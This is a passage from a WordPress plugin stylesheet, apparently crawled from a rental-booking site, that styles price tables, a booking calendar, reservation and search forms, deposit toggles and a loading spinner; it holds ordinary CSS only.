

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/ova-brw/assets/css/frontend/ovabrw_frontend.css
body_size: 5969
content:
/* Single Features */
ul.ovabrw_woo_features {
  list-style: none;
  margin: 15px 0px;
  padding: 0; }
  ul.ovabrw_woo_features li label {
    font-weight: 600;
    min-width: 200px;
    display: inline-block; }
  ul.ovabrw_woo_features li span {
    font-weight: 400; }

/* /Single Features */
ul.ovabrw_cus_taxonomy {
  list-style: none;
  margin: 15px 0px;
  padding: 0;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 15px; }
  ul.ovabrw_cus_taxonomy li label {
    font-weight: 600;
    min-width: 200px;
    display: inline-block; }
  ul.ovabrw_cus_taxonomy li span {
    font-weight: 400; }

/* Loop Features */
.ovabrw-features {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 15px 0 15px 0;
  padding: 0 8px; }
  .ovabrw-features .feature-item {
    width: 50%;
    display: flex;
    justify-content: end;
    padding-bottom: 8px;
    color: #343434;
    opacity: .8;
    font-weight: 500; }
    .ovabrw-features .feature-item i {
      font-size: 18px;
      margin-right: 8px;
      font-weight: 500;
      opacity: .6;
      color: #000; }

/* /Loop Features */
/*Loop Custom taxonomy*/
.product_listing_custom_tax {
  list-style: none;
  margin: 10px 0px;
  padding: 0; }
  .product_listing_custom_tax li {
    display: inline-block;
    margin: 0 10px; }

/* /Loop Custom taxonomy*/
/* Single Attribute */
.ovabrw_product_attr {
  margin: 0px 0 15px 0; }

/* /Single Attribute */
/* Single Table Price */
.product_table_price {
  margin-bottom: 30px; }
  @media (max-width: 992.98px) {
    .product_table_price {
      margin-bottom: 30px; } }
  .product_table_price .ovacrs_price_rent {
    width: 100%;
    display: block;
    margin-bottom: 30px;
    clear: both; }
    .product_table_price .ovacrs_price_rent .ovabrw-according {
      position: relative;
      outline: none;
      text-decoration: none;
      display: block;
      cursor: pointer; }
      .product_table_price .ovacrs_price_rent .ovabrw-according:before {
        position: absolute;
        right: 0;
        bottom: 10px;
        content: "\33";
        color: #ccc;
        font-family: "ElegantIcons"; }
      .product_table_price .ovacrs_price_rent .ovabrw-according:after {
        position: absolute;
        left: 0;
        bottom: 0px;
        content: "";
        width: 100%;
        height: 1px;
        background-color: #ccc; }
      .product_table_price .ovacrs_price_rent .ovabrw-according.collapsed {
        color: #343434; }
        .product_table_price .ovacrs_price_rent .ovabrw-according.collapsed:before {
          color: #343434; }
      .product_table_price .ovacrs_price_rent .ovabrw-according:hover {
        color: #25282e;
        text-decoration: none; }
        .product_table_price .ovacrs_price_rent .ovabrw-according:hover:before {
          color: #25282e; }
    .product_table_price .ovacrs_price_rent .ovabrw_collapse_content {
      padding-top: 24px;
      display: none; }
      .product_table_price .ovacrs_price_rent .ovabrw_collapse_content.show {
        display: block; }
      .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price {
        margin-bottom: 20px; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price label {
          font-weight: 600;
          font-size: 14px;
          padding-right: 15px; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price .amount {
          font-size: 24px;
          color: #333333;
          font-weight: 400; }
      .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label {
        font-weight: 600;
        margin-bottom: 5px; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label .woocommerce-Price-amount {
          color: #25282e; }
      .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table:not(.has-background) th {
        background: transparent; }
      .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table {
        border: none; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr, .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table td, .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table th {
          border: none; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead {
          background-color: #333333; }
          .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead th {
            color: #fff; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr.odd {
          background-color: #f3f3f3; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr.eve {
          background-color: #fff; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td {
          font-size: 14px;
          color: #636363; }
          .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td a {
            color: #636363; }
          .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td.bold {
            color: #343434; }
    .product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount {
      margin-bottom: 15px; }
      .product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount .time {
        color: #343434; }
    @media (max-width: 767.98px) {
      .product_table_price .ovacrs_price_rent {
        /* table price */ }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table label {
          color: #333333; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table thead {
          display: none; }
        .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td {
          display: block;
          text-align: right;
          padding: 5px 0px !important; }
          .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td.bold {
            color: #636363 !important;
            font-weight: 500 !important;
            display: none; }
          .product_table_price .ovacrs_price_rent .ovabrw_collapse_content .price_table table tr td:before {
            content: attr(data-title) ": ";
            font-weight: 600;
            float: left;
            color: #343434; }
        .product_table_price .ovacrs_price_rent .ovacrs_rt_discount .time_discount {
          text-align: left; }
        .product_table_price .ovacrs_price_rent .ovacrs_rt_discount .close_discount {
          text-align: left; } }

/* /Single Table Price */
/* Single Unavaiable time */
.ovacrs_single_untime {
  margin: 15px 0px 30px 0px; }
  .ovacrs_single_untime ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .ovacrs_single_untime ul li {
      margin-bottom: 10px; }

/* /Single Unavaiable time */
/* Single Discount Popup */
.ovacrs_rt_discount {
  z-index: 11;
  /* Inner */
  /* Close Button */ }
  .ovacrs_rt_discount.popup {
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    top: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0.75);
    z-index: 9999; }
  .ovacrs_rt_discount .popup-inner {
    max-width: 700px;
    width: 90%;
    padding: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0px 2px 6px black;
    border-radius: 3px;
    background: #fff; }
  .ovacrs_rt_discount .popup-close {
    width: 30px;
    height: 30px;
    padding-top: 4px;
    display: inline-block;
    position: absolute;
    top: 0px;
    right: 0px;
    transition: ease 0.25s all;
    -webkit-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
    border-radius: 1000px;
    background: rgba(0, 0, 0, 0.8);
    font-size: 20px;
    text-align: center;
    line-height: 100%;
    color: #fff; }
  .ovacrs_rt_discount .popup-close:hover {
    -webkit-transform: translate(50%, -50%) rotate(180deg);
    transform: translate(50%, -50%) rotate(180deg);
    background: black;
    text-decoration: none; }

/* /Single Discount Popup */
/* Single Calendar */
.wrap_calendar {
  height: 670px;
  margin-bottom: 30px;
  background-color: #f3f3f3;
  padding: 15px;
  margin: 0;
  position: relative;
  width: 100%;
  clear: both; }
  @media (max-width: 767px) {
    .wrap_calendar {
      height: 690px;
      padding: 10px; } }

ul.intruction_calendar {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 15px 0 0 0; }
  ul.intruction_calendar li {
    padding-right: 10px;
    display: inline-block; }
    ul.intruction_calendar li .pink {
      width: 15px;
      height: 15px;
      background-color: #f3f3f3;
      border: 1px solid #555;
      display: none;
      opacity: 0.5; }
    ul.intruction_calendar li .white {
      width: 15px;
      height: 15px;
      background-color: #fff;
      border: 1px solid #555;
      display: inline-block;
      opacity: 0.5; }
    ul.intruction_calendar li .maybe {
      width: 15px;
      height: 15px;
      background-color: #fff;
      border: 1px solid #555;
      border-bottom-width: 5px;
      display: inline-block;
      opacity: 0.5;
      position: relative; }
    ul.intruction_calendar li .yellow {
      width: 15px;
      height: 15px;
      background-color: #EECB87;
      border: 1px solid rgba(85, 85, 85, 0.5);
      display: inline-block; }

.wrap_calendar {
  height: 800px; }

.ovabrw__product_calendar {
  /*Toolbar: Button next, prev, today, month, week, day, lint, Title; */
  /*hide booked time	*/ }
  .ovabrw__product_calendar .fc-header-toolbar {
    flex-direction: column;
    align-items: flex-start; }
    .ovabrw__product_calendar .fc-header-toolbar .fc-right {
      float: left;
      clear: both; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-right h2 {
        margin-top: 10px;
        margin-bottom: 10px; }
    .ovabrw__product_calendar .fc-header-toolbar .fc-button-group {
      margin-left: 0;
      margin-right: 10px;
      display: inline-block; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button-group .fc-button {
        border-radius: 0; }
    .ovabrw__product_calendar .fc-header-toolbar .fc-button {
      margin: 0px 10px 10px 0px;
      height: 2.5em;
      padding: 5px 10px;
      background-color: #fff;
      color: #343434;
      background-image: none;
      text-transform: capitalize;
      opacity: 0.6; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button:focus {
        outline: none !important;
        box-shadow: none;
        background-image: none !important; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button .fc-icon-left-single-arrow:after {
        content: "\34";
        font-family: "ElegantIcons";
        font-size: 20px; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button .fc-icon-right-single-arrow:after {
        content: "\35";
        font-family: "ElegantIcons";
        font-size: 20px; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button.fc-today-button {
        text-transform: capitalize; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-button.fc-state-active {
        color: #343434;
        opacity: 1;
        background-image: none !important;
        box-shadow: none; }
    @media (max-width: 767.98px) {
      .ovabrw__product_calendar .fc-header-toolbar .fc-button-group {
        margin-left: 0;
        display: inline-block; }
      .ovabrw__product_calendar .fc-header-toolbar .fc-right {
        margin-top: 0; } }
  .ovabrw__product_calendar .fc-col-header {
    margin-bottom: 0; }
  .ovabrw__product_calendar .fc-col-header-cell-cushion {
    color: #555; }
  .ovabrw__product_calendar .fc-day {
    text-align: center; }
  .ovabrw__product_calendar .fc-day-past {
    opacity: 0.5; }
  .ovabrw__product_calendar .fc-daygrid-event {
    white-space: break-spaces; }
  .ovabrw__product_calendar .fc-daygrid-event-dot {
    display: none; }
  .ovabrw__product_calendar .fc-event-time {
    display: none; }
  .ovabrw__product_calendar .fc-daygrid-day-top,
  .ovabrw__product_calendar .fc-daygrid-day-top .fc-daygrid-day-number {
    color: #555; }
  .ovabrw__product_calendar .fc-daygrid-day-number {
    width: 100%;
    text-align: center; }
  .ovabrw__product_calendar .fc-daygrid-day-bg .woocommerce-Price-amount {
    opacity: 0.8;
    z-index: 9999;
    position: relative; }
  .ovabrw__product_calendar .fc-bg-event {
    opacity: 1; }
  .ovabrw__product_calendar.ova-hide-time-calendar .fc-daygrid-day-events {
    opacity: 0;
    height: 0; }
  .ovabrw__product_calendar.fc-theme-standard .fc-popover {
    background: #fff;
    z-index: 9999 !important; }
  @media (max-width: 991.98px) {
    .ovabrw__product_calendar {
      width: 100%; } }

/* /Single Calendar */
/* Single Booking Form */
.ovabrw_booking_form {
  padding: 30px 0px 30px 0px; }
  @media (max-width: 992.98px) {
    .ovabrw_booking_form {
      padding: 30px 0px 60px 0px; } }
  .ovabrw_booking_form h3.title {
    border-bottom: 1px solid; }
  .ovabrw_booking_form .wrap_fields {
    margin-bottom: 5px; }
    .ovabrw_booking_form .wrap_fields .rb_field {
      margin-bottom: 30px; }
      .ovabrw_booking_form .wrap_fields .rb_field label.error {
        color: red;
        margin-top: 5px; }
    .ovabrw_booking_form .wrap_fields label {
      display: block;
      font-weight: 600;
      margin-bottom: 13px; }
    .ovabrw_booking_form .wrap_fields select, .ovabrw_booking_form .wrap_fields input {
      border: 1px solid #dbdbdb;
      border-radius: 4px;
      height: 40px;
      width: 100%;
      padding-left: 10px;
      outline: none; }
      .ovabrw_booking_form .wrap_fields select:focus, .ovabrw_booking_form .wrap_fields input:focus {
        outline: none;
        box-shadow: none; }
  .ovabrw_booking_form button.submit {
    text-transform: uppercase;
    color: #fff;
    background-color: #333333;
    padding: 15px 90px;
    border: none;
    border-radius: 4px;
    font-weight: 500;
    margin-top: 30px; }
    .ovabrw_booking_form button.submit:focus {
      outline: none; }
    .ovabrw_booking_form button.submit:hover {
      background-color: #25282e;
      cursor: pointer; }

/* /Single Booking Form */
/* Booking Form - Service  */
.ovabrw_extra_service {
  clear: both;
  width: 100%;
  margin-top: 30px; }
  .ovabrw_extra_service .ovabrw_resource .item {
    display: flex;
    margin-bottom: 10px; }
    .ovabrw_extra_service .ovabrw_resource .item .left {
      width: 60%;
      padding-right: 5%; }
      .ovabrw_extra_service .ovabrw_resource .item .left label {
        display: inline-block; }
      .ovabrw_extra_service .ovabrw_resource .item .left input {
        border-radius: 0;
        background-color: #f8f8f8;
        border: 1px solid #b3b3b3;
        width: 15px;
        height: 15px; }
    .ovabrw_extra_service .ovabrw_resource .item .right {
      width: 40%; }

/* /Booking Form - Service  */
/* Single Request Booking */
.request_booking h4.title {
  font-weight: 400;
  opacity: 0.8;
  text-align: center;
  margin-bottom: 50px; }
.request_booking .ovabrw_service_wrap {
  width: 100%; }
  .request_booking .ovabrw_service_wrap label {
    font-weight: 600;
    margin-bottom: 10px; }
  .request_booking .ovabrw_service_wrap .ovabrw_service {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin: 0 -5px; }
    .request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
      padding: 0 5px;
      margin-bottom: 10px;
      flex: 0 0 50%; }
      @media (max-width: 767px) {
        .request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
          flex: 0 0 100%; } }
      .request_booking .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select select {
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        height: 40px;
        width: 100%;
        padding-left: 10px;
        outline: none; }
.request_booking .rental_item {
  margin-bottom: 5px; }
  .request_booking .rental_item .rb_field {
    margin-bottom: 30px; }
    .request_booking .rental_item .rb_field label.error {
      color: red;
      margin-top: 5px; }
  .request_booking .rental_item label {
    display: block;
    font-weight: 600;
    margin-bottom: 13px; }
  .request_booking .rental_item select, .request_booking .rental_item input {
    border: 1px solid #dbdbdb;
    background-color: #fff;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    padding-left: 10px; }
    .request_booking .rental_item select:focus, .request_booking .rental_item input:focus {
      outline: none;
      box-shadow: none; }
.request_booking .ovabrw_extra_service > label {
  font-weight: 600;
  margin-bottom: 10px; }
.request_booking .ovabrw_extra_service .ovabrw_resource .item {
  display: flex;
  margin-bottom: 10px; }
  .request_booking .ovabrw_extra_service .ovabrw_resource .item .left {
    width: 60%;
    padding-right: 5%; }
    .request_booking .ovabrw_extra_service .ovabrw_resource .item .left input {
      border-radius: 0;
      background-color: #f8f8f8;
      border: 1px solid #b3b3b3;
      width: 15px;
      height: 15px; }
  .request_booking .ovabrw_extra_service .ovabrw_resource .item .right {
    width: 40%; }
.request_booking .extra {
  margin-top: 30px; }
  .request_booking .extra textarea {
    width: 50%;
    height: 100px;
    border: 1px solid #dbdbdb;
    background-color: #fff;
    border-radius: 4px;
    padding-left: 15px;
    padding-top: 5px; }
    .request_booking .extra textarea:focus {
      outline: none; }
.request_booking button.submit {
  text-transform: uppercase;
  color: #fff;
  background-color: #333333;
  padding: 15px 90px;
  border: none;
  border-radius: 4px;
  font-weight: 500;
  margin-top: 30px; }
  .request_booking button.submit:focus {
    outline: none; }
  .request_booking button.submit:hover {
    background-color: #25282e;
    cursor: pointer; }
@media (max-width: 767.98px) {
  .request_booking .extra textarea {
    width: 100%; } }

/* /Single Request Booking */
/* Search Shortcode */
.ovabrw_wd_search form .wrap_content {
  display: inline-block;
  width: 100%; }
  .ovabrw_wd_search form .wrap_content .s_field {
    display: inline-block; }
    .ovabrw_wd_search form .wrap_content .s_field.five-column {
      width: 20%; }
      @media (max-width: 991px) {
        .ovabrw_wd_search form .wrap_content .s_field.five-column {
          width: 25%; } }
      @media (max-width: 767px) {
        .ovabrw_wd_search form .wrap_content .s_field.five-column {
          width: 50%; } }
    .ovabrw_wd_search form .wrap_content .s_field.four-column {
      width: 25%; }
      @media (max-width: 991px) {
        .ovabrw_wd_search form .wrap_content .s_field.four-column {
          width: 25%; } }
      @media (max-width: 767px) {
        .ovabrw_wd_search form .wrap_content .s_field.four-column {
          width: 50%; } }
    .ovabrw_wd_search form .wrap_content .s_field.three-column {
      width: 33.33%; }
      @media (max-width: 991px) {
        .ovabrw_wd_search form .wrap_content .s_field.three-column {
          width: 33.33%; } }
      @media (max-width: 767px) {
        .ovabrw_wd_search form .wrap_content .s_field.three-column {
          width: 50%; } }
    .ovabrw_wd_search form .wrap_content .s_field.two-column {
      width: 50%; }
      @media (max-width: 991px) {
        .ovabrw_wd_search form .wrap_content .s_field.two-column {
          width: 50%; } }
      @media (max-width: 767px) {
        .ovabrw_wd_search form .wrap_content .s_field.two-column {
          width: 100%; } }
    .ovabrw_wd_search form .wrap_content .s_field.one-column {
      width: 100%; }
      @media (max-width: 991px) {
        .ovabrw_wd_search form .wrap_content .s_field.one-column {
          width: 100%; } }
      @media (max-width: 767px) {
        .ovabrw_wd_search form .wrap_content .s_field.one-column {
          width: 100%; } }
    .ovabrw_wd_search form .wrap_content .s_field.ovabrw-value-attribute {
      display: none; }
      .ovabrw_wd_search form .wrap_content .s_field.ovabrw-value-attribute.active {
        display: inline-block; }
    .ovabrw_wd_search form .wrap_content .s_field .content {
      margin: 0px 5px 15px 5px; }
      .ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default {
        height: 39px;
        line-height: 40px; }
        .ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default:focus {
          outline: none; }
        .ovabrw_wd_search form .wrap_content .s_field .content .select2-container.select2-container--default .selection:focus {
          outline: none; }
  .ovabrw_wd_search form .wrap_content label {
    display: block;
    font-weight: 600; }
  .ovabrw_wd_search form .wrap_content input, .ovabrw_wd_search form .wrap_content select {
    border-radius: 4px;
    border: 1px solid #dbdbdb;
    height: 40px;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    background-color: #fff;
    color: #343434; }
    .ovabrw_wd_search form .wrap_content input::-webkit-input-placeholder, .ovabrw_wd_search form .wrap_content select::-webkit-input-placeholder {
      color: #343434; }
    .ovabrw_wd_search form .wrap_content input::-moz-placeholder, .ovabrw_wd_search form .wrap_content select::-moz-placeholder {
      color: #343434; }
    .ovabrw_wd_search form .wrap_content input:-ms-input-placeholder, .ovabrw_wd_search form .wrap_content select:-ms-input-placeholder {
      color: #343434; }
    .ovabrw_wd_search form .wrap_content input:-moz-placeholder, .ovabrw_wd_search form .wrap_content select:-moz-placeholder {
      color: #343434; }
    .ovabrw_wd_search form .wrap_content input:focus, .ovabrw_wd_search form .wrap_content select:focus {
      outline: none; }
.ovabrw_wd_search form .s_submit {
  clear: both;
  margin-top: 20px;
  text-align: center;
  width: 100%; }
  .ovabrw_wd_search form .s_submit button.submit {
    padding: 15px 50px;
    background-color: #333333;
    border: 1px solid  #333333;
    border-radius: 4px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500; }
    .ovabrw_wd_search form .s_submit button.submit:hover {
      background-color: #25282e;
      border-color: #25282e; }
  .ovabrw_wd_search form .s_submit .wrap_btn {
    padding-left: 30px;
    padding-right: 30px;
    background-color: #fff;
    position: relative; }
    .ovabrw_wd_search form .s_submit .wrap_btn .wrap_btn_2 {
      position: relative;
      background-color: #fff;
      padding: 0px 30px;
      z-index: 2; }
.ovabrw_wd_search .error {
  color: red;
  margin: 0px; }
@media (max-width: 991.98px) {
  .ovabrw_wd_search form .s_submit .wrap_btn:after {
    left: 0;
    right: 0; } }

/* /Search Shortcode */
/* Single  Deposit */
.ovabrw-deposit {
  margin-top: 15px;
  margin-bottom: 10px;
  clear: both;
  width: 100%;
  display: block; }
  .ovabrw-deposit .title-deposite {
    font-size: 16px;
    margin-bottom: 8px; }
  .ovabrw-deposit .ovabrw-type-deposit {
    display: flex; }
  .ovabrw-deposit input[type="radio"] {
    display: none; }
    .ovabrw-deposit input[type="radio"]:checked + label {
      background-color: #000;
      opacity: 1;
      color: #fff; }
    .ovabrw-deposit input[type="radio"].ovabrw-pay-full + label {
      margin-left: -3px; }
  .ovabrw-deposit label {
    display: inline-block;
    background-color: #000;
    opacity: 0.3;
    padding: 5px 22px;
    font-size: 14px;
    margin: 0px;
    color: #aaa; }
  .ovabrw-deposit .ovabrw-pay-deposit,
  .ovabrw-deposit .ovabrw-pay-full {
    cursor: pointer; }

/* Other */
.ovabrw-container .ovabrw-row .ovabrw_wd_search {
  padding: 0 15px; }
.ovabrw-container .ovabrw-row .wrap-item {
  display: flex;
  flex-wrap: wrap;
  width: 100%; }
  .ovabrw-container .ovabrw-row .wrap-item .rental_item .error_item {
    display: none; }
    .ovabrw-container .ovabrw-row .wrap-item .rental_item .error_item label {
      color: #f00; }
  .ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap {
    width: 100%; }
    .ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap .ovabrw_service {
      display: flex;
      flex-wrap: wrap;
      width: 100%;
      margin: 0 -5px; }
      .ovabrw-container .ovabrw-row .wrap-item .ovabrw_service_wrap .ovabrw_service .ovabrw_service_select {
        padding: 0 5px;
        margin-bottom: 10px; }
  .ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item {
    flex: 0 0 50%;
    padding: 0 5px; }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.two_column .rental_item {
        flex: 0 0 100%; } }
  .ovabrw-container .ovabrw-row .wrap-item.two_column .ovabrw_service .ovabrw_service_select {
    flex: 0 0 50%; }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.two_column .ovabrw_service .ovabrw_service_select {
        flex: 0 0 100%; } }
  .ovabrw-container .ovabrw-row .wrap-item.three_column .rental_item {
    flex: 0 0 33.33%;
    padding: 0 5px; }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.three_column .rental_item {
        flex: 0 0 100%; } }
  .ovabrw-container .ovabrw-row .wrap-item.three_column .ovabrw_service .ovabrw_service_select {
    flex: 0 0 33.33%; }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.three_column .ovabrw_service .ovabrw_service_select {
        flex: 0 0 100%; } }
  .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .rental_item {
    flex: 0 0 25%;
    padding: 0 5px; }
    .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .rental_item input {
      display: block;
      height: 40px;
      width: 100%; }
    @media (max-width: 991px) {
      .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .rental_item {
        flex: 0 0 50%; } }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .rental_item {
        flex: 0 0 100%; } }
  .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .ovabrw_service .ovabrw_service_select {
    flex: 0 0 25%; }
    @media (max-width: 991px) {
      .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .ovabrw_service .ovabrw_service_select {
        flex: 0 0 50%; } }
    @media (max-width: 767px) {
      .ovabrw-container .ovabrw-row .wrap-item.four_cloumn .ovabrw_service .ovabrw_service_select {
        flex: 0 0 100%; } }
.ovabrw-container .ovabrw-row .ovabrw-order-result {
  padding: 0 15px; }
  .ovabrw-container .ovabrw-row .ovabrw-order-result:after {
    content: "";
    clear: both;
    display: block; }

.ui-autocomplete {
  padding: 0px;
  margin: 0px;
  list-style-type: none;
  width: 300px;
  background: #fff;
  z-index: 9;
  padding: 10px;
  border: 1px solid #e3e3e3;
  font-size: 14px;
  line-height: 1.2; }
  .ui-autocomplete .ui-menu-item {
    cursor: pointer;
    padding: 10px 5px; }
    .ui-autocomplete .ui-menu-item:not(:last-child) {
      border-bottom: 1px solid #e3e3e3; }
    .ui-autocomplete .ui-menu-item:hover {
      background: #333333;
      color: #fff; }

.rental_item {
  margin-bottom: 15px; }

.ovabrw_woo_price {
  margin: 2px 0 2px 0;
  display: block; }
  .ovabrw_woo_price:last-child {
    margin-bottom: 12px; }

/* /Other */
/* Ajax Total */
.ajax_show_total {
  position: relative; }
  .ajax_show_total .show_ajax_content {
    opacity: 0; }
    .ajax_show_total .show_ajax_content.active {
      opacity: 1;
      transition-duration: 0.3s;
      color: blue;
      font-style: 1.2em; }
      .ajax_show_total .show_ajax_content.active .show_total, .ajax_show_total .show_ajax_content.active .show_availables_vehicle {
        font-size: 1.4em; }

.ajax_loading {
  opacity: 0;
  display: inline-block;
  width: 70px;
  height: 70px;
  position: absolute;
  right: 0;
  top: -17px; }
  .ajax_loading.active {
    opacity: 1; }

.ajax_loading:after {
  content: " ";
  display: block;
  width: 70px;
  height: 70px;
  margin: 0px;
  border-radius: 50%;
  border: 6px solid #ccc;
  border-color: #ccc transparent #ccc transparent;
  animation: ajax_loading 1.2s linear infinite;
  background-color: #ffffffa3; }

@keyframes ajax_loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }
.ovabrw-price + .price {
  display: none; }

.ovabrw_extra_item {
  text-align: left;
  display: block; }
  .ovabrw_extra_item dt {
    display: block; }
  .ovabrw_extra_item dd {
    display: block; }

.ova_tax_label {
  display: block;
  font-weight: 400; }

.ovabrw_product_title a {
  text-decoration: none; }

.woocommerce-product-gallery {
  max-width: 600px;
  position: relative;
  margin-bottom: 2rem; }
  .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1rem;
    right: 1rem;
    z-index: 99; }
  .woocommerce-product-gallery a img {
    width: 100%;
    height: auto; }
  .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 20px; }
  .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
    display: flex;
    list-style: none;
    justify-content: space-between;
    margin: 0; }

.ovabrw_elementor_no_product {
  background-color: rgba(213, 218, 223, 0.8); }
  .ovabrw_elementor_no_product:not(:lass-child) {
    margin-bottom: 20px; }
  .ovabrw_elementor_no_product span {
    color: #6d6d6d;
    font-size: 22px;
    display: block;
    text-align: center;
    padding: 10px 0;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased; }

.elementor_search_map .toggle_wrap {
  display: none;
  margin: 60px 0 20px 0;
  padding: 0 20px; }
  @media screen and (max-width: 1024px) {
    .elementor_search_map .toggle_wrap {
      display: flex; } }
  .elementor_search_map .toggle_wrap span {
    width: 50%;
    text-align: center;
    border: 2px solid #e2e2e2;
    box-sizing: content-box;
    padding: 6px 18px;
    cursor: pointer; }
    .elementor_search_map .toggle_wrap span:last-child {
      border-left: 0; }
      .elementor_search_map .toggle_wrap span:last-child.active {
        border: 2px solid #e86c60; }
    .elementor_search_map .toggle_wrap span:first-child {
